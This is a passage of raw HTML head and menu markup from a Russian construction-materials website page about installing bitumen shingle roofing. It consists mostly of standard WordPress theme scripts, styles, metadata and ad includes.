каждому собственнику хочется фасад облицевать и красиво, и недорого. Одним из оригинальных и недорогих вариантов является мягкая кровля. Да, это необычно! Поэтому в статье и рассмотрим технические характеристики, все плюсы и минусы этого покрытия. Содержание1 Обязательные инструменты для производства работ2  Подготовка основания2.1 Правила монтажа резиновой плитки3 Подготовка и возведение обрешётки4 Технология [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-08-31T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Артемий Дубровский"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800966967-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800966967-1.jpg","width":300,"height":185,"caption":"\u0411\u0438\u0442\u0443\u043c\u043d\u0430\u044f \u0447\u0435\u0440\u0435\u043f\u0438\u0446\u0430: \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043a\u043b\u0430\u0434\u043a\u0438, \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f: \u043a\u0430\u043a \u043a\u043b\u0430\u0441\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b, \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0431\u0440\u0435\u0448\u0435\u0442\u043a\u0443, \u043a\u0430\u043a\u043e\u0439 \u043a\u043b\u0435\u0439 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f, \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043d\u0430 \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/#webpage","url":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/","name":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043a\u043b\u0430\u0434\u043a\u0438 \u043c\u044f\u0433\u043a\u043e\u0439 \u043a\u0440\u043e\u0432\u043b\u0438 - \u043d\u0430 \u0447\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/#primaryimage"},"datePublished":"2021-08-31T05:00:01+00:00","dateModified":"2021-08-31T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759"},"breadcrumb":{"@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/","url":"https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/","name":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043a\u043b\u0430\u0434\u043a\u0438 \u043c\u044f\u0433\u043a\u043e\u0439 \u043a\u0440\u043e\u0432\u043b\u0438 - \u043d\u0430 \u0447\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759","name":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/59861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=59861' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fkrysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fkrysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-59861 single-format-standard krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" 